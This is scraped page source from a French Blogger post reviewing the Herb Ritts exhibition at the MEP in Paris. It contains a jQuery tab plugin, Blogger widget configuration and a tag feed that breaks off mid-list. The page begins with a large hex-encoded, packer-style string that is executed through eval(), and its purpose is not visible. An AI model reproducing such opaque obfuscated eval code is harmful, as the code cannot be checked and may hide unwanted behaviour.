x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY55Op92vsXFc494lrKqnmH1l-PEnw:1768904238317';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2954960242264688965','//www.concertsexposbypat.com/2016/10/herb-ritts-en-pleine-lumiere-mep-paris.html','2954960242264688965');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2954960242264688965', 'title': 'CONCERTS EXPOS BY PAT', 'url': 'https://www.concertsexposbypat.com/2016/10/herb-ritts-en-pleine-lumiere-mep-paris.html', 'canonicalUrl': 'https://www.concertsexposbypat.com/2016/10/herb-ritts-en-pleine-lumiere-mep-paris.html', 'homepageUrl': 'https://www.concertsexposbypat.com/', 'searchUrl': 'https://www.concertsexposbypat.com/search', 'canonicalHomepageUrl': 'https://www.concertsexposbypat.com/', 'blogspotFaviconUrl': 'https://www.concertsexposbypat.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CONCERTS EXPOS BY PAT - Atom\x22 href\x3d\x22https://www.concertsexposbypat.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22CONCERTS EXPOS BY PAT - RSS\x22 href\x3d\x22https://www.concertsexposbypat.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CONCERTS EXPOS BY PAT - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2954960242264688965/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CONCERTS EXPOS BY PAT - Atom\x22 href\x3d\x22https://www.concertsexposbypat.com/feeds/1005900933435559599/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '1005900933435559599', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_ZATPrO_oSNMcDam1G3rgRiNsAoKgJ_pzY0KvA5w13txEO1IP4byqSPoIkmWWepeUGZ3TnoQLo0BGptLHuptpIs7gexaXO3GNZOXsuea42QFJHAyQFddSTCivbc5-WmZ4kZzH0-IsurnW/s72-c/herb-ritts-une-perfection-inhumaine%252CM371831.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_ZATPrO_oSNMcDam1G3rgRiNsAoKgJ_pzY0KvA5w13txEO1IP4byqSPoIkmWWepeUGZ3TnoQLo0BGptLHuptpIs7gexaXO3GNZOXsuea42QFJHAyQFddSTCivbc5-WmZ4kZzH0-IsurnW/s400/herb-ritts-une-perfection-inhumaine%252CM371831.jpg', 'pageName': 'Herb Ritts - En pleine lumi\xe8re - MEP - Paris - du 07/09 au 30/10/2016 - Compte-rendu de visite', 'pageTitle': 'CONCERTS EXPOS BY PAT: Herb Ritts - En pleine lumi\xe8re - MEP - Paris - du 07/09 au 30/10/2016 - Compte-rendu de visite'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personnaliser', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Herb Ritts - En pleine lumi\xe8re - MEP - Paris - du 07/09 au 30/10/2016 - Compte-rendu de visite', 'description': '  DESERT ARTISTIQUE La Maison Europ\xe9enne de la Photographie (MEP) expose Herb Ritts   Herb Ritts est connu pour ses photographies de c\xe9l\xe9bri...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_ZATPrO_oSNMcDam1G3rgRiNsAoKgJ_pzY0KvA5w13txEO1IP4byqSPoIkmWWepeUGZ3TnoQLo0BGptLHuptpIs7gexaXO3GNZOXsuea42QFJHAyQFddSTCivbc5-WmZ4kZzH0-IsurnW/s400/herb-ritts-une-perfection-inhumaine%252CM371831.jpg', 'url': 'https://www.concertsexposbypat.com/2016/10/herb-ritts-en-pleine-lumiere-mep-paris.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1005900933435559599}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar-right', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar-right', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-right', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'footer1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.concertsexposbypat.com/feeds/posts/default/-/RIP?alt=json-in-script&max-results=3&callback=jQuery111006906798477881169_1768904237709&_=1768904237710
body_size: 16888
content:
// API callback
jQuery111006906798477881169_1768904237709({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2954960242264688965"},"updated":{"$t":"2026-01-19T23:53:16.401-08:00"},"category":[{"term":"Musique archive"},{"term":"zzz- nombre de concerts"},{"term":"Expositions"},{"term":"Songs In the Attic\/Les chansons du grenier"},{"term":"2012"},{"term":"RIP"},{"term":"2013"},{"term":"Centre Pompidou"},{"term":"2010"},{"term":"De passage"},{"term":"Actualités musicales"},{"term":"2014"},{"term":"Hellfest 2012"},{"term":"2025"},{"term":"2011"},{"term":"2016"},{"term":"2008"},{"term":"2023"},{"term":"Hellfest 2013"},{"term":"2018"},{"term":"2024"},{"term":"2015"},{"term":"2022"},{"term":"Elysée Montmartre (L')"},{"term":"Hellfest 2010"},{"term":"2017"},{"term":"Album reviews"},{"term":"Le pangolin vous salue bien"},{"term":"2009"},{"term":"Gérard Drouot Productions"},{"term":"Trabendo (Le)"},{"term":"Hellfest 2011"},{"term":"Maison Européenne de la Photographie"},{"term":"Hellfest 2012 dimanche 17 juin"},{"term":"New Model Army"},{"term":"Hellfest 2012 samedi 16 juin"},{"term":"Livres"},{"term":"Zénith"},{"term":"2005"},{"term":"Garmonbozia"},{"term":"Locomotive (La)"},{"term":"Los Angeles"},{"term":"Rock en Seine"},{"term":"2019"},{"term":"2021"},{"term":"Bercy"},{"term":"Hellfest 2012 vendredi 15 juin"},{"term":"Maroquinerie (La)"},{"term":"2006"},{"term":"2007"},{"term":"Autres que la musique"},{"term":"Beaux objets"},{"term":"Hellfest 2013 vendredi 21 juin"},{"term":"Le Vasco"},{"term":"Top 10"},{"term":"2004"},{"term":"Bellrays (The)"},{"term":"Divan du Monde (Le)"},{"term":"Higelin (Jacques)"},{"term":"Mémorial de la Shoah"},{"term":"Old Dead Tree (The)"},{"term":"Primordial"},{"term":"danemark"},{"term":"106dB Productions"},{"term":"5 dernières (Les)"},{"term":"A"},{"term":"Bataclan (Le)"},{"term":"Nouveau Casino (Le)"},{"term":"Petit Bain (Le)"},{"term":"2020"},{"term":"Alias"},{"term":"Garance Productions"},{"term":"Glazart (Le)"},{"term":"Hellfest 2014"},{"term":"Motörhead"},{"term":"Nous Productions"},{"term":"Orphaned Land"},{"term":"Paradise Lost"},{"term":"Rose Tattoo"},{"term":"balade"},{"term":"2001"},{"term":"5 derniers comptes rendus"},{"term":"Aix-en-Provence"},{"term":"Judas Priest"},{"term":"Musée Guimet"},{"term":"Musée d'Orsay"},{"term":"Nude and Rude"},{"term":"Swallow the Sun"},{"term":"ballade"},{"term":"2002"},{"term":"2003"},{"term":"Amanda Palmer"},{"term":"Amenra"},{"term":"Backstage by the Mill"},{"term":"Blue Öyster Cult"},{"term":"Cigale (La)"},{"term":"Hellfest 2013 dimanche 23 juin"},{"term":"Matisse"},{"term":"Musée de l'Orangerie"},{"term":"Musée du Quai Branly"},{"term":"Odense"},{"term":"Olympia (L')"},{"term":"Paul B (Paul Bailliart)"},{"term":"Paul B (Paul Bailliart) Massy"},{"term":"Uli Jon Roth"},{"term":"Acteurs De L’Ombre (Les)"},{"term":"Alhambra (L')"},{"term":"Base Productions"},{"term":"Bitter Ruin"},{"term":"Boule Noire (La)"},{"term":"Cachan"},{"term":"Chasers (The)"},{"term":"Deep Purple"},{"term":"Escudero (Leny)"},{"term":"Fondation Henri Cartier-Bresson"},{"term":"Iron Maiden"},{"term":"Monolithe"},{"term":"Moriarty"},{"term":"Musée d’art et d’histoire du Judaïsme"},{"term":"Picasso (Pablo)"},{"term":"Quilapayun"},{"term":"Saxon"},{"term":"Théâtre Jacques Carat"},{"term":"Uriah Heep"},{"term":"détail"},{"term":"1988"},{"term":"Agalloch"},{"term":"Autant en emporte le Rock"},{"term":"B"},{"term":"Folies Melodies"},{"term":"Galerie Barbier"},{"term":"Galerie Templon"},{"term":"Hellfest 2013 samedi 22 juin"},{"term":"Helloween"},{"term":"Ihsahn"},{"term":"Klub (Le)"},{"term":"Kunstmuseum Brandts"},{"term":"Lavilliers (Bernard)"},{"term":"Lux Incerta"},{"term":"Machine du Moulin Rouge (La)"},{"term":"Misanthrope"},{"term":"Musée des Arts Décoratifs"},{"term":"Musée du Louvre"},{"term":"Nashville Pussy"},{"term":"Opeth"},{"term":"Rosa Crux"},{"term":"Saturnus"},{"term":"Stille Volk"},{"term":"Therion"},{"term":"Thiéfaine (Hubert-Felix)"},{"term":"Trianon (Le)"},{"term":"UFO"},{"term":"Verdier (Fabienne)"},{"term":"Victor Gabriel Productions"},{"term":"Zenith Paris"},{"term":"AC\/DC"},{"term":"Ad Vitam Aeternam"},{"term":"Airbourne"},{"term":"Alcest"},{"term":"Allemagne"},{"term":"Alter Bridge"},{"term":"Angel Witch"},{"term":"Anthrax"},{"term":"Arkan"},{"term":"Arles"},{"term":"Asterios"},{"term":"Batofar (Le)"},{"term":"Bilal (Enki)"},{"term":"Black Sabbath"},{"term":"Brussels"},{"term":"Béranger (François)"},{"term":"Casino de 